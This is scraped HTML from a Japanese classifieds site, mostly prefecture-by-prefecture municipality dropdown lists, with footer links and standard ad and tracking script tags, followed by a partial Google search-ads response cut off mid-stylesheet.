</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="sab" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="gifu" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="gifu" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="gifu" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="sab" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="2549" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="ZNhBupq8NWZrrhJsvU8Krug6Z0ZFzxwInG2cM6yjNt2EJsnsgW%2FmjFqyBMjmkrjNENG%2FyUB4F9Awe1zbQQJe9Q%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=osxDbBTESd2bpEzpnPJsPw%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%E3%83%91%E3%83%B3%E3%83%97%E3%82%B9&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=7701769359833668&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769359833682&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549
body_size: 11584
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ 